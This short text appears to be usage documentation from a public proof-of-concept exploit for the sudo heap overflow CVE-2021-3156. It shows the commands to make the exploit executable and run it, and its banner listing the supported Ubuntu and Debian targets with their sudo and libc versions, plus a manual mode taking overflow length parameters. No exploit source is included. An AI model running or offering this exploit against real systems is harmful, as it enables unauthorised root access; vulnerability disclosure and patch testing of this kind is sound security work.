 $ chmod a+x sudo-hax-me-a-sandwich
$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
$